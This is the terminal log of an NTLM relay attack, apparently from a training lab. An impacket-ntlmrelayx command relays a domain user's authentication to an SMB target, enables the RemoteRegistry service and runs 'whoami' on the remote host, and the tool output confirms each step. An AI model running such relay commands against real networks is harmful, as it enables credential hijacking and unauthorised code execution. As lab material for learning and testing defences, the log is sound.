 ┌──(alex㉿kali)-[~/Downloads]
└─$ impacket-ntlmrelayx -tf targets.txt -smb2support -c "whoami"
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from BECODE/WNOOB@10.10.71.
120 controlled, attacking target smb://10.10.71.121
[*] Authenticating against smb://10.10.71.121 as BECODE/WNOOB SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from BECODE/WNOOB@10.10.71.
120 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 10.10.71.121
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry